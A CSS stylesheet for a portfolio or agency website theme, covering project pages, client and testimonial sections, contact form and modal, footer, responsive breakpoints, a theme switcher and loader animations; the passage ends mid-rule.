.project-single {margin-bottom: 100px;}
.project-info {
	color:#444444;
	font-size: 16px;
	font-family: "Raleway";
	font-weight: 300;
	padding-top:100px;
	padding-bottom:0px;
	margin-bottom: -90px;
}
.project-info .btn2 {
	display: block;
	width: 100%;
	text-align: left;
	color:#f9333f;
	margin-top: 80px;
	position: relative;
	z-index: 9999;
}
.project-single .item-video {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.project-single .item-video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
@media (max-width: 992px) {
	.project-info .btn2 {
		margin-top: 30px;
		margin-bottom: 50px;
	}
	a.close.top {
		bottom: 40px;
	}
}
.project-info p {margin-bottom:15px;}
.project-info h6 {
	font-family: "Montserrat";
	font-weight: 400;
	font-size: 12px;
	text-transform: uppercase;
	color:#717171;
	margin-bottom:10px;
	text-align: center;
	opacity: 0.75;
}
.project-info h4 {
	font-family: "Montserrat";text-transform: uppercase;
	font-weight: 800;
	color:#444444;

	text-align: center;
	font-size:30px;
	margin-bottom:70px;
	position: relative;
}
	.project-info h4:after {
		content:'';
		position: absolute;
		width: 94px;
		height: 2px;
		background:#f9333f;
		position: absolute;
		bottom:-25px;
		left: 50%;
		margin-left:-47px;
	}
/*Clients*/
.clients-list {margin-top:80px;}
.clients-list li {
	width: 25%;
	padding:20px 2% 20px 0px;
	float: left;
	list-style: none;

	text-align: center;
	position: relative;
	min-height: 188px;
}
	.clients-list a {
	display: block;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: center;
	color: #333;
	}
	.clients-list a:hover {opacity: 0.3;}
	.clients-list img {
		max-width: 58%;
	}
/*Testimonials*/
.testimonials.carousel-wrapper {
	padding:50px 0% 10px 0%;
	font-family: "Raleway";
	font-size: 18px;
	line-height: 38px;
	color:#ffffff;
	font-weight: 300;
	text-align: center;
	background:url('../images/quotes.png') left top no-repeat;
	width: 100%;
	max-width: 1040px;
	margin:-100px auto 0px auto;
}
.testimonials.carousel-wrapper.with_buttons .owl-controls .owl-buttons div, .testimonials.carousel-wrapper.with_buttons:hover .owl-controls .owl-buttons div.owl-prev {
	left: 50%;
	margin-left: -200px;
	background-color: transparent !important;
}
.testimonials.carousel-wrapper.with_buttons .owl-controls .owl-buttons div.owl-next {
	right: 50%;
	left: auto;
	margin-right: -200px;
	margin-left: 0px;
	background-color: transparent !important;
}
.testimonials.carousel-wrapper .item {
	width: 100%;
	max-width: 780px;
	margin:0px auto;
}
.client-photo {margin-top: 50px;}
.item .author {
	display: block;
	margin:40px 0px 20px 0px;
	font-size: 16px;
}
/*Our reel*/
.mb_YTVPBar {display: none !important;}
.video-img {
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left:-172px;
	margin-top:-107px;
}
/*Contact and map*/
.formSent {
	margin: 10px;
	text-align: center;
	padding: 0 0px;
	color: #fff;
	display: none;
}
label.error {display: none !important;}
.contact-form .error {border-color:red !important;}
#contact.section .jt_row.overlap {
	width: 480px;
	margin:0px 0px 0px 22%;
}
div#wpgmappitymap.wpgmappity_container.inner-map {background:#282828 !important;}
#maps {
	width: 100%;
	height: 1056px;
	position: absolute;
	overflow: hidden;
}
.inner-map {
	width: 100%;
	height: 1056px;
	margin-left: auto;
	margin-right: auto;
}
.address-title {
	width: 100%;
	font-size: 24px;
	font-weight: 300;
	color:#fff;
	width: 198px;
	text-align: right;
	margin-bottom:15px;
	margin-top:80px;
	font-family: "Raleway";
}
.address {
	font-size: 16px;
	font-weight: 300;
	color: #fff;
	font-style: italic;
	width: 198px;

	text-align: justify;
}
.contact-form  {margin-top:50px;}
.contact-form .col {
	width: 45%;
	float: left;
}
	.contact-form .col.col2 {
		float: right;
		margin-right: 2%;
		margin-bottom:20px;
	}
.contact-form .text {
	width: 100%;
	max-width: 470px;
	margin-bottom:33px;
	border:1px solid #fff;
	border-radius: 4px;
	color:#fff;
	font-size: 18px;
	height: 47px;
	line-height: 47px;
	background:transparent;
	padding:0px 15px 0px 0px;
	text-indent: 64px;
	font-family: "Raleway";
}
	.contact-form .text.name {background:url('../images/contact-name.png') 20px center no-repeat transparent;}
	.contact-form .text.email {background:url('../images/contact-email.png') 20px center no-repeat transparent;}
.contact-form .text.area {
	height: 140px;
	line-height: 23px;
	text-indent: 0px;
	padding:17px 20px;
}
.contact-form .submit {
	background: transparent;
	color:#fff;
	border-color:#f9333f;
	float: right;
	margin-bottom:75px;
	padding-left:35px;
	height: 57px;
	line-height: 57px;
	padding-top:0px;
	margin-right:10px;
	font-size: 22px;
}
	.modal-form .contact-form .submit:hover {border-color:#f9333f;}
.contact-form ::-webkit-input-placeholder { color:#fff;}
.contact-form :-moz-placeholder { color:#fff; opacity: 1;}
.contact-form ::-moz-placeholder { color:#fff; opacity:  1;}
.contact-form :-ms-input-placeholder { color:#fff;}
.modal-form .close {
	text-align: center;
	width: 100%;
  	margin: 10px 0px -20px 0px;
  	color:#fff;
	display: none;
}
.modal-form {

	background:url('../images/worldmapform.jpg') no-repeat;
	padding:130px 165px;
    position: fixed;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    width: 800px;
    height: 800px;
    z-index: 999999;
    visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform:translateX(-50%) translateY(-50%) ;
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform:translateX(-50%) translateY(-50%) ;
    transform:translateX(-50%) translateY(-50%) ;
}
	.modal-form span {
		display: block;
		text-align: center;
		color:#3b9f99;
	}
	.modal-form .subtitle {color:#fff;}
	.modal-form span.subtitle.strong {
		color:#fff;
		margin-top:10px;
		font-weight: bold;
		font-family: "Montserrat";
		font-size: 35px;
		font-style: normal;
	}
	.modal-form .contact-form .submit {
		margin-bottom:0px;
		border-width: 1px;
		border-style: solid;
		color: #fff;
		font-family: "Merriweather";
		font-weight: 300;
		font-size: 24px;
		border-radius: 5px;
		display: block;
		float: none;
		margin:0px auto;
	}
	.modal-form .contact-form .text {width: 100%;font-weight: 300;}
	.modal-form .contact-form {margin-top:50px;}
	.modal-form .contact-form .text.name {background:url('../images/contact-name-gray.png') 20px center no-repeat transparent;}
	.modal-form .contact-form .text.email {background:url('../images/contact-email-gray.png') 20px center no-repeat transparent;}
.md-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 99999;
    opacity: 0;
    background: rgba(0,0,0,0.8);
    transition: all 0.3s;
}
.md-overlay.show, .modal-form.show {opacity:1;visibility: visible;}
/*FOOTER*/
#footer {
	background:#fff;
	text-align: center;
	font-size: 20px;
	color:#606060;
	padding-bottom:40px;
	position: relative;
}
	#footer .scrollup {
		width: 69px;
		height: 54px;
		background:url('../images/scrollup.png') no-repeat;
		position: absolute;
		top:-124px;
		left: 50%;
		margin-left:-27px;
		text-indent: -9999999px;
	}
	#footer .scrollup:hover {background-position: 0px bottom;}
	.single #footer .scrollup, #footer .scrollup.home {display: none;}

	#footer .thanks {
		width: 350px;
		font-family: "Raleway";
		text-transform: uppercase;
		height: 350px;
		padding:200px 100px 100px 100px;
		border-radius: 50%;
		background:url('../images/like.png') center 40% no-repeat #f4405b;
		color:#fff;
		font-weight: 300;
		margin:0px auto 60px auto;
	}
	#footer .thanks a {color:#fff;}
	#footer .social-title {
		font-weight: 300;
		text-transform: uppercase;
		margin-bottom:50px;
		font-family: "Raleway";
	}


	#footer .social-title2 {
		font-weight: 400;
		font-style: italic;
		margin-bottom:40px;
		font-family: "Libre Baskerville";
margin-bottom: 10px;
	}



	#footer .social li {
		display: inline;
		margin:0px 30px;
		list-style: none;
	}
		#footer .social li .icon {
			display: inline-block;
			width: 64px;
			height: 64px;
			text-align: center;
			font-size: 60px;
			color:#E5E5E5;
		}

		#footer .social li .icon:hover {color:#000;}



			.team-wrapper .team-member .hover .social .icon.tw {background-position: center 0px;}
			.team-wrapper .team-member .hover .social .icon.di {background-position: right 0px;}
			.team-wrapper .team-member .hover .social .icon.fb:hover {background-position: 0px -24px;}
			.team-wrapper .team-member .hover .social .icon.tw:hover {background-position: center -24px;}
			.team-wrapper .team-member .hover .social .icon.di:hover {background-position: right -24px;}





.float-right {float:right !important;}
.float-left {float:left !important;}
.float-none {float:none !important;}
.text-right {text-align: right;}
.text-center {text-align: center;}
.text-left {text-align:left;}
/*IDs for inlines styles in WP*/
#start-a-project {background: #43a9a3;}
#our-studio {background: #282828}
#our-studio-presentation {padding-left:280px;text-align:right; width: auto;}
#our-story .carousel-wrapper.with_buttons .owl-controls .owl-buttons div {top:183px;}
#our-story {background: url('../demo/our-story/bg-our-story.png') #c7323b top center no-repeat;}
/*#services {background: url('../demo/services/bg-services.jpg') #ffffff center bottom no-repeat;}*/
#clients .separator {margin-top:-140px;}
#testimonials {background: url('../demo/testimonials/bg-testimonials.png') #c7323b top center repeat;}
#contact {background: #282828}
#city {margin-bottom:140px; background: url('../demo/city/parallax-city.jpg'); background-size:auto 1060px;}
#overlay-photo {
	margin-bottom:-210px;
	margin-top:-100px;
}
.features-icon {
	float: left;
	width: 20%;
	margin-right: 5%;
	margin-top:-45px;
}
.features {
	list-style: none;
	float: left;
	color:#fff;
	font-size: 14px;
	text-align: left;
	font-family: "Raleway";
	line-height:28px;
	margin-top:-10px;
}
	.features li .icon {
		float: left;
		width: 80px;
		height: 80px;
		line-height: 80px;
		text-align: center;
		border: 1px solid #eee;
		border-radius: 50%;
		margin-right: 20px;
		background: rgba(255,255,255,0.1);
		font-size: 32px;
	}
	.features li {margin-bottom:40px;}
	.features .wrap {margin-left: 100px;}
	.features h3 {
		font-size: 27px;
		font-family: "Raleway";

		font-weight: 200;
		margin-bottom:15px;
	}




/* RESPONSIVE */
@media only screen and (max-width: 1900px) {
	.logointro img {margin-top:50px;}
	#our-studio-presentation {
		padding-left: 0px;
		width: 50%;
		text-align: center;
	}
	#our-studio-presentation .voffset200  {margin-top:140px;}
	#our-studio-presentation .voffset100  {margin-top:50px;}
	.carousel-wrapper.full .generic-carousel .owl-item .project .featured-info {
		left: 50%;
		width: 50%;
		text-align: center;
		padding-right:0px;
	}
}
@media only screen and (max-width: 1500px) {
	.voffset10  { margin-top: 7px; }
	.voffset20 { margin-top: 20px; }
	.voffset30 { margin-top: 25px; }
	.voffset40 { margin-top: 40px; }
	.voffset50 { margin-top: 45px; }
	.voffset60 { margin-top: 50px; }
	.voffset70 { margin-top: 55px; }
	.voffset80 { margin-top: 60px; }
	.voffset90 { margin-top: 65px; }
	.voffset100 { margin-top: 70px; }
	.voffset150 { margin-top: 105px; }
	.voffset200 { margin-top: 140px; }
}
/* Note: Design for a width of 1024px */
@media only screen and (max-width: 1280px) {
	.container {width: 100%;}
	.section .full-width {width: 100%;}
	.voffset10  { margin-top: 5px; }
	.voffset20 { margin-top: 10px; }
	.voffset30 { margin-top: 15px; }
	.voffset40 { margin-top: 20px; }
	.voffset50 { margin-top: 25px; }
	.voffset60 { margin-top: 30px; }
	.voffset70 { margin-top: 35px; }
	.voffset80 { margin-top: 40px; }
	.voffset90 { margin-top: 45px; }
	.voffset100 { margin-top: 50px; }
	.voffset150 { margin-top: 75px; }
	.voffset200 { margin-top: 100px; }
	#owl-main-text {margin-top:75px;}
	.section.player {display: none;}
	#home-slider.player.section {display: block;}
	#home-slider .mbYTP_wrapper {display: none;}
	#contact.section .jt_row.overlap {
		width: auto;
		margin: 0px 11% 0px 11%;
	}
	.jt_row {opacity: 1;}
}
/* Note: Design for a width of 768px */
@media only screen and (max-width: 1024px) {
	#header {top:20px;}
	.logointro img {width: 210px}
	#owl-main .owl-prev, #owl-main .owl-next {display: none;}
	.modal-form {
		width: 600px;
		height: 600px;
		padding:40px 90px;
	}
	#header .container {width: 95%;}
	.navbar-brand img {
		max-width: 75%;
		margin-top:10px;
	}
	.navbar-brand.mini img {margin-top:3px;}
	.navbar-nav > li {padding: 15px 6px 15px 5px;}
	#header .menu-item a, #header.overflow .menu-item a {
		font-size: 11px;
		line-height: 18px;
		padding-bottom:14px;
	}
	.section .full-width {width: 100%;}
	.voffset10,
	.voffset20,
	.voffset30,
	.voffset40,
	.voffset50,
	.voffset60,
	.voffset70,
	.voffset80,
	.voffset90,
	.voffset100,
	.voffset150 {margin-top:45px;}
	.voffset200, #our-studio-presentation .voffset200 { margin-top: 60px; }
	.section .button {font-size:18px;}
	.contact-form .submit {margin-bottom:50px;}
	.section .title {
		font-size: 30px;
		line-height: 37px;
		padding-top: 20px;
		margin-bottom: 15px;
	}
	.section .title.mini {
		font-size: 15px;
		line-height: 17px;
		padding:0px;
	}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li {
		padding-left:3%;
		width: 50%;
	}
	img {
		max-width: 100%;
		height: auto;
	}
	.clients-list li {
		width: 33%;
		min-height: 207px;
	}
	.address-title {
		margin-top:15px;
		width: 100%;
		text-align: left;
	}
	.address {
		width: 100%;
		font-size: 15px;
	}
	#owl-main-text h2 {font-size: 35px;}
	.slide-content p {
		font-size: 18px;
		margin: 60px 0px;
		bottom:75px;
	}
	.section .full-width .jt_col, .container.full-width {
		text-align: center !important;
		padding:0px !important;
	}
	.features {
		line-height: 25px;
	}
	.features h3 {font-size: 18px;}
	.features li {
		margin-top:0px;
		margin-bottom: 28px;
		font-size: 12px;
	}
	.features {margin-bottom:50px;}
	.portfolio-inner h4 {font-size: 15px;}
	.portfolio-inner-ctr {height: 100px;}
	#maps {position: relative;}
	.contact-form .text.area {
		max-width: 100%;
	}
	#footer .scrollup {top:-75px;}
	.carousel-wrapper.full .generic-carousel .owl-item .project .featured-info {
		top: 20px;
		left: 50%;
		width: 50%;
	}
	.contact-form .col.col2 {margin-right: 0px;}
	.overlay {display: none;}
	#owl-main-text {height: 130px;}
	.slide-sep {margin-top:-200px;}
	.section .text.presentation {
		font-size: 26px;
		line-height: 60px;
	}
	#our-studio-presentation {
		width: 50%;
		margin: 0px auto;
	}
	.parallax {background-size: cover !important;}
	.section .jt_row {padding-bottom:100px;}
	.container {padding-top:100px;}
	.section {margin-bottom:-100px;}
	#maps, .inner-map {height: 701px;}
	.contact-form .text {font-size: 17px;}
	.jt_row.container {
		padding-left:0px;
		padding-right: 0px;
	}
	.col-md-3 .title {
		margin-left: 30px;
	}
	.megabutton {
		padding-top: 30px;
		padding-bottom: 20px;
	}
	.folio-filter li a {margin-right: 8px;}
	.section .title.medium {font-size:26px;}
	.folio-filter li {
		margin:7px 0px;
	}
	.team-wrapper .team-member .hover .name {font-size: 22px;}
}
@media only screen and (max-width : 990px) {
	.section {text-align: center;}
	.float-right {float:none !important;}
	.col-md-3 .title {
		margin-left: 0px;
	}
	.features {
		width: 335px;
		float: none;
		margin: -20px auto 50px auto;
	}
}
/* Note: Design for a width of 768px */
@media only screen and (max-width : 768px) {
	.team-wrapper .team-member .hover .blur {padding:0px;}
	.navbar-header {float: none;}
	.features li {
		margin-top:0px;
		margin-bottom: 35px;
		font-size: 14px;
	}
	.features h3 {
		font-size: 20px;
		line-height: 25px;
		margin-bottom: 10px;
		margin-top: 5px;
	}
	.navbar-nav {
		height: 0px;
		overflow: hidden;
	}
	.navbar-toggle {display: block;}
	.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {margin:0px;}
	.megabutton {
		margin-bottom:-10px;
	}
	.section {text-align: center;}
	.float-right {float:none !important;}
	.features {
		margin: 50px auto;
		width: 56%;
		float: none;
	}

	.col-md-3 .title {
		margin-left: 0px;
	}
	.jt_col {margin-bottom:80px;}
	.pag-more.team {margin-bottom:-110px;}
	.section .jt_row {padding-bottom:60px;}
	.container {padding-top:60px;}
	.section {margin-bottom:-60px;}
	.section.separator {margin-bottom:-100px;}
	.carousel-wrapper.full .generic-carousel .owl-item .project .featured-info {top:-10px;}
	.carousel-wrapper.with_pagination #owl-services .owl-pagination {margin-bottom:0px;}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li {min-height: 160px;}
	.team-wrapper .team-member {width: 50%;}
	.team-wrapper {margin-top:0px;}
	.folio-filter.container {padding-top:0px;}

	.clients-list {margin-top:0px;}
	.section .title.medium {font-size:20px;}
	.separator {margin-bottom:-80px;}
	#contact .jt_col {margin-bottom:0px;}
	.testimonials.carousel-wrapper .item {font-size:16px;}
	.contact-form .submit {margin-bottom:60px;}
	.section .text {margin-top:-35px;}
}

/* Note: Design for a width of 320px */
@media only screen and (max-width : 568px) {

	#header {top:15px;}
	#owl-main .owl-pagination {
		top:-55px;
	}
	.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {margin:0px;}
	.navbar-collapse {
		height: 0px;
		border:0px;
		box-shadow:none;
	}
	.navbar-brand.normal img {
		width: 65%;
		margin-left: 10px;
		margin-top: 5px;
	}
	.jt_col {margin-bottom:30px;}
	.section .jt_row {padding-bottom:50px;}
	.container {padding-top:50px;}
	.section {margin-bottom:-50px;}
	.section.separator.child {margin-top:-120px;}
	.section .text.presentation {
		font-size: 18px;
		line-height: 47px;
		margin-top:40px;
	}
		.section .text.presentation span {
			padding-bottom:12px;
		}
		.carousel-wrapper.with_pagination #owl-services .owl-pagination {margin-bottom:60px;}
	.section .button {
		font-size: 13px;
		padding:10px 40px 10px 15px;
	}
	.section .button.next {background-position: 120% center;}
	.title {font-size: 29px;}
	.text  {font-size: 14px;}
	.section .subtitle.mini {font-size: 13px;}
	.section .subtitle {font-size: 22px;}
	.section .title.mini {font-size: 16px;}
	.container {width: 95%;}
	.section .full-width {width: 100%;}
	#maps {position: relative;}

	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li, .clients-list li {width: 100%;}
	#owl-main-text h2 {font-size: 20px;}
	.slide-content p {font-size: 12px;}

	#owl-main-text {height: 120px;}
	.carousel-wrapper.imac-table {
		display: none;
	}
	.section .go-btn {
		margin: 20px auto -25px auto;
	}
	.carousel-wrapper.full .generic-carousel .owl-item .project img {height: auto;}
	#services {background-image:none;}
	.jt_col .separator img {margin-bottom:-30px;}
	.team-wrapper {margin-top:-30px;}
	.team-wrapper .team-member {width: 50%;}
	.team-wrapper .team-member .hover .blur {
		padding:0px;
	}
	.carousel-wrapper.full .generic-carousel .owl-item .project .featured-info {
		width: 100%;
		position: relative;
		top:0px;
		left: 0px;
		margin-top:0px;
		position: relative;
		background: #333;
		padding:1px 0px 30px 0px !important;
	}
	.project-info h4 {font-size:27px;}
	.features {
		float: none;
		width: 100%;
		margin-bottom: 100px;
		margin-top:60px;
	}
	.features li {
		font-size: 12px;
		margin-bottom:20px;
		line-height: 20px;
	}
	.features h3 {font-size: 13px;}
	.folio-filter li {display: block;}
	.folio-item {
		width: 100%;
	}
	a.next-project {top:20px;}
	.address {margin-bottom:10px;}
	.address-title {margin-top:10px;}
	.testimonials.carousel-wrapper {background-size: contain;}
	.section .title.medium {
		margin-top:0px;
		font-size: 18px;
		margin-bottom:50px;
	}
	#maps, .inner-map {height: 350px;}
	.contact-form .col {width: 100%;}
	.contact-form .submit.button.next {
		width: 100%;
		margin: 0px 0px 50px 0px;
		background-image:none;
		line-height: 100%;
		text-align: center;
		padding: 0px;
		font-size: 18px;
	}
	#footer .thanks {
		width: 150px;
		height: 150px;
		padding: 100px 50px 50px 50px;
		text-indent: -999999px;
		background-position: center center;
	}
	#footer {padding-bottom:70px;}
	#footer .social li {margin: 0px;}
	.modal-form {
		border-radius: 0px;
		width: 100%;
		padding:20px;
		height: auto;
	}

	.logointro img {
		display: table;
		margin: 115px auto 0px auto;
		width: 40%;
	}
	.slide-content p {margin-top:60px;}
	.corner {display: none !important;}
	.slide-sep {
		margin-top:-180px;
		width: 35px;
	}
	.mouse {
		width: 16px;
		height: 30px;
		margin-left: -8px;
		bottom:10px;
	}
	.section .text {margin-top:0px;}
	.navbar-brand.mini img {margin-top:5px;}
	.modal-form .title, .modal-form .subtitle {display: none;}
	.modal-form {padding:0px 20px;}
	.megabutton .title.mini {
		font-size: 10px;
		margin-bottom: 5px;
	}
	.megabutton .subtitle {font-size: 18px;}
	.megabutton .subtitle.strong {font-size: 18px;}
	.section .megabutton .go-btn {margin-top:5px;}
	.megabutton {
		padding-top:20px;
		padding-bottom:95px;
		margin-bottom:-10px;
	}
	.carousel-wrapper.with_buttons .owl-controls .owl-buttons div {
		-webkit-transform: scale(0.5);
		-ms-transform: scale(0.5);
		-o-transform: scale(0.5);
		transform: scale(0.5);
		margin-top:-50px;
	}
	.carousel-wrapper.with_buttons:hover .owl-controls .owl-buttons div.owl-prev {left: -17px;}
	.carousel-wrapper.with_buttons:hover .owl-controls .owl-buttons div.owl-next {right: -17px;}
	.section .separator {margin-bottom: 0px;}
	#footer .scrollup {display: none;}
	#footer .social li .icon {margin:0px 5px;}
	#footer .social {margin:0px -40px;}
	.subtitle.mini.darker {color:#888;}
	#our-story .carousel-wrapper.with_buttons .owl-controls .owl-buttons div {top:50%;}
	.team-wrapper .team-member .hover .name {font-size: 16px;}
	.team-wrapper .team-member .hover .position {font-size: 12px;}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li h3 {margin-top:0px;}
	.modal-form .close {display: block;}

}/*and (orientation : landscape) */
@media only screen and (min-device-width : 320px) and (max-device-width : 568px) and (orientation : landscape){
	#header.overflow.fixed, #header {z-index:99999; position: absolute;}
	#owl-main .owl-pagination {top: -25px;}
	#owl-main-text {
		height: 90px;
		margin-top:40px;
	}
	.mouse {display: none;}
	.logointro img {
		margin-top:150px;
		width:20%;
	}
	.slide-sep {width: 35px;}
	#owl-main .owl-controls .owl-page span {
		width: 14px;
		height: 14px;
		margin-top:2px;
	}
	.carousel-wrapper.with_pagination #owl-services .owl-pagination {margin-top:-50px;}
	.team-wrapper .team-member {width: 50%;	}
	.folio-filter li {margin-bottom:10px;}
	#footer {padding-bottom:40px;}
	.carousel-wrapper.full .generic-carousel .owl-item .ulitem li {min-height: 0px;}
	.voffset10, .voffset20, .voffset30, .voffset40, .voffset50, .voffset60, .voffset70, .voffset80, .voffset90, .voffset100, .voffset150 {margin-top:25px;}
	.features li {margin-bottom: 12px;}
	.features h3 {margin-bottom:5px;}
}
@media only screen and (max-height : 650px) {
	.logointro img {
		height: 150px;
		margin-top: 100px;
		width: auto;
	}
	#owl-main-text {margin-top:40px;}
}

/*-------------------------------------------------------------
		           THEME SWITCHER
--------------------------------------------------------------- */
#customizer {
	position: fixed;
	top: 64px;
	z-index: 999999;
}

.corner {
	display: block;
	cursor: pointer;
	width: 50px;
	height: 50px;
	background: url(../demo/corner.png);
	position: absolute;
	top: 50px;
	left: -50px;
}

.s-close {
	right: -205px !important;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.s-open {
	right: 0 !important;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.corner.expanded {
	background: url(../demo/corner.png);
}

#options {
	width: 205px;
	height: 378px;
	background: #fff;
	padding: 0;
	position: relative;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.heading {
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#options h6 {
	color: #5c5c5c;
	margin-bottom: 10px;
	font-size: 13px;
}

.options-segment {
	margin-bottom: 20px;
}

.customize-button {
	display: inline-block;
	margin: 0;
	font-size: 12px;
	color: #5c5c5c !important;
	background: #f7f7f7;
	border: 1px solid #e9e9e9;
	padding: 3px 7px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.color-head {
	font-size: 13px;
	text-align: center;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	color: #525252;
	line-height: 40px;
	background-position: 92.5% 50%;
	margin-bottom: 15px !important;
	text-transform: uppercase;
	font-weight: 800;
}

.fonts-head {
	font-family: Bitter;
	font-size: 16px;
	color: #525252;
	line-height: 23px;
	margin-bottom: 15px !important;
}

.customize-button:hover {
	background: #fff;
}

.customize-button:first-of-type {
	margin-right: 5px;
}

.color-scheme {
	padding: 0;
}

.color-scheme li {
	float: left;
	list-style: none;
}

.color-scheme a {
	display: block;
	height: 30px;
	width: 30px;
	margin: 0 4.25px 10px;
}

.fonts-sel {
	padding: 20px 25px;
	margin-bottom: 0;
}

.colors-sel {
	padding: 20px 25px 15px;
	margin-bottom: 0;
}

.headers-sel {
	padding: 15px;
	margin-bottom: 0;
}

.green a {
	background: #65a94e;
}

.orange a {
	background: #e5ad51;
}

.blue a {
	background: #2fa1e0;
}

.red a {
	background: #f9333f;
}

.violet a {
	background: #7369b9;
}

.turquoise a {
	background: #34c5ba;
}

.yellow a {
	background: #ead22d;
}

.fblack a {
	background: #000000;
}
.ocre a {background: #e7cc35;}

.version {
	padding: 0;
	margin-bottom: -20px;
	display: table;
	width: 100%;
}

.version li {
	list-style: none;
	width: 44%;
	margin-right: 9%;
	float: left;
}

.version li a {
	padding: 21px;
	display: table;
}

.version li:last-child {
	margin-right: 0;
}

.lite,.lite:hover {
	background: #f3f3f3;
	color: #7f7f7f;
	text-transform: uppercase;
	font-size: 12px;
	text-align: center;
	font-weight: 700;
	cursor: pointer;
}

.dark,.dark:hover {
	background: #7f7f7f;
	color: #fff;
	text-transform: uppercase;
	font-size: 12px;
	text-align: center;
	font-weight: 700;
	cursor: pointer;
}

.options-head {
	background: #fd6b6b;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 700;
	line-height: 50px;
}

/*Loader effect*/


.ip-header {
	position: fixed;
	top: 0;
	z-index: 999999;
	min-height: 480px;
	width: 100%;
	height: 100%;
	background: #111;
}

.ip-header h1 {
	margin: 0;
}

.ip-logo,
.ip-loader {
	position: absolute;
	left: 0;
	width: 100%;
	opacity: 0;
	cursor: default;
	pointer-events: none;
}

.ip-logo {
	text-align: center;
	top: 0;
	height: 100%;
	-webkit-transform: translate3d(0,25%,0);
	transform: translate3d(0,25%,0);
}

.ip-loader {
	bottom: 20%;
}

.ip-header .ip-inner {
	display: block;
	margin: 0 auto;
}


.ip-header .ip-loader svg path {
	fill: none;
	stroke-width: 6;
}

.ip-header .ip-loader svg path.ip-loader-circlebg {
	stroke: #ddd;
}

.ip-header .ip-loader svg path.ip-loader-circle {
	-webkit-transition: stroke-dashoffset 0.2s;
	transition: stroke-dashoffset 0.2s;
	stroke: #ef6e7e;
}

/* Animations */

/* Initial animation of header elements */
.loading .ip-logo,
.loading .ip-loader {
	opacity: 1;
	-webkit-animation: animInitialHeader 1s cubic-bezier(0.7,0,0.3,1) both;
	animation: animInitialHeader 1s cubic-bezier(0.7,0,0.3,1) both;
}

.loading .ip-loader {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

@-webkit-keyframes animInitialHeader {
	from { opacity: 0; -webkit-transform: translate3d(0,800px,0); }
}

@keyframes animInitialHeader {
	from { opacity: 0; -webkit-transform: translate3d(0,800px,0); transform: translate3d(0,800px,0); }
}

/* Header elements when loading finishes */
.loaded .ip-logo,
.loaded .ip-loader {
	opacity: 1;
}

.loaded .ip-logo {
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-animation: animLoadedLogo 1s cubic-bezier(0.7,0,0.3,1) forwards;
	animation: animLoadedLogo 1s cubic-bezier(0.7,0,0.3,1) forwards;
}

@-webkit-keyframes animLoadedLogo {
	to { opacity: 0; -webkit-transform: translate3d(0,100%,0) translate3d(0,50px,0) scale3d(0.65,0.65,1); }
}

@keyframes animLoadedLogo {
	to { opacity: 0; -webkit-transform: translate3d(0,100%,0) translate3d(0,50px,0) scale3d(0.65,0.65,1); transform: translate3d(0,100%,0) translate3d(0,50px,0) scale3d(0.65,0.65,1); }
}

.loaded .ip-loader {
	-webkit-animation: animLoadedLoader 0.5s cubic-bezier(0.7,0,0.3,1) forwards;
	animation: animLoadedLoader 0.5s cubic-bezier(0.7,0,0.3,1) forwards;
}

@-webkit-keyframes animLoadedLoader {
	to { opacity: 0; -webkit-transform: translate3d(0,-100%,0) scale3d(0.3,0.3,1); }
}

@keyframes animLoadedLoader {
	to { opacity: 0; -webkit-transform: translate3d(0,-100%,0) scale3d(0.3,0.3,1); transform: translate3d(0,-100%,0) scale3d(0.3,0.3,1); }
}

/* Change the color of the logo */
.loaded .ip-logo svg path {
	-webkit-transition: all 0.5s ease 0.3s;
	transition: all 0.5s ease 0.3s;
	fill: #fff;
}

/* Header animation when loading finishes */
.loaded .ip-header {
	-webkit-animation: animLoadedHeader 1s cubic-bezier(0.7,0,0.3,1) forwards;
	animation: animLoadedHeader 1s cubic-bezier(0.7,0,0.3,1) forwards;
}

@-webkit-keyframes animLoadedHeader {
	to { -webkit-transform: translate3d(0,-100%,0); }
}

@keyframes animLoadedHeader {
	to { -webkit-transform: translate3d(0,-100%,0); transform: translate3d(0,-100%,0); }
}

/* Content animations */
.loaded .ip-main h2,
.loaded .ip-main .browser,
.loaded .ip-main .browser .box,
.loaded .codrops-demos {
	-webkit-animation: animLoadedContent 1s cubic-bezier(0.7,0,0.3,1) both;
	animation: animLoadedContent 1s cubic-bezier(0.7,0,0.3,1) both;
}

.loaded .ip-main .browser,
.loaded .ip-main .browser .box:first-child {
	-webkit-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.loaded .ip-main .browser .box:nth-child(2) {
	-webkit-animation-delay: 0.15s;
	animation-delay: 0.15s;
}

.loaded .ip-main .browser .box:nth-child(3) {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

@-webkit-keyframes animLoadedContent {
